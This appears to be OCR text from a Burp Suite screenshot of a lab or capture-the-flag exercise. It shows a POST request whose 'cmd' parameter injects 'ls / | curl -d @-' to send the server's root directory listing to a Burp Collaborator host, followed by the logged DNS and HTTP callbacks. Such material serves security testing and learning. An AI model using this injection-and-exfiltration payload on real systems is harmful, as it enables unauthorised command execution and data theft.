 Comparer Extender Project options
Dashboard Target
1 × ...
Send Cancel < ▼ > ▼
2
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.190 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 80
1
1
2 cmd=ls / | curl -d @-
http://srn2gp8ir7u3luhfs3p4v7xt0k6auz.burpcolla
borator.net
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now 3
# Time Type Payload Comment
4 2024-Aug-22 08:51:51 UTC DNS srn2gp8ir7u3luhfs3p4v7xt0k6auz
5 2024-Aug-22 08:51:51 UTC DNS srn2gp8ir7u3luhfs3p4v7xt0k6auz
6 2024-Aug-22 08:51:52 UTC DNS srn2gp8ir7u3luhfs3p4v7xt0k6auz
7 2024-Aug-22 08:51:52 UTC HTTP srn2gp8ir7u3luhfs3p4v7xt0k6auz
4
Description 5 Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
INSPE
1 POST / HTTP/1.1
2 Host: srn2gp8ir7u3luhfs3p4v7xt0k6auz.burpcollaborator.net
3 User-Agent: curl/7.74.0
4 Accept: */*
5 Content-Length: 70
6 Content-Type: application/x-www-form-urlencoded
7
8 binbootdevetcflaghomeliblib64mediamntoptprocrootrunsbinsrvsystmpusrvar
Body
Reque